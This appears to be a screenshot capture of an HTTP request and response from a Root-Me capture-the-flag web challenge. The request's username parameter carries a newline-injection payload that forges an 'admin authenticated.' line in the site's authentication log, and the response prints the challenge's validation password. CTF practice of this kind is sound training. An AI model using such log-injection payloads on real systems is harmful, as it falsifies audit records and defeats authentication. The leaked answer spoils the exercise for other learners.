 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch14/?username=admin%20authenticated.%0Aguest&password= HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch14/
9 Cookie: PHPSESSID=e5421fa24674aafece38d74ff17b55f6
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 12 Jan 2023 13:15:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 921
11
12
13 <html>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.c
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Authentication v 0.04
</h1>
16 <form action="" method="GET">
17 Login&nbsp;<br/>
18 <input type="text" name="username" />
<br/>
<br/>
19 Password&nbsp;<br/>
20 <input type="password" name="password" />
<br/>
<br/>
21 <br/>
<br/>
22 <input type="submit" value="connect" />
<br/>
<br/>
23 </form>
24 <fieldset>
<legend>
Authentication log
</legend>
<pre>
admin failed to authenticate.
25 admin authenticated.
26 guest failed to authenticate.
27 admin authenticated.
28 guest failed to authenticate.
29 admin authenticated.
30 failed to authenticate.
31 asd failed to authenticate.
32 admin authenticated.
33 guest failed to authenticate.
34 </pre>
</fieldset>
<h3>
Well done, you can validate challenge with this password : rFSP&G0p&5uAg1%
35 </h3>
</body>
</html>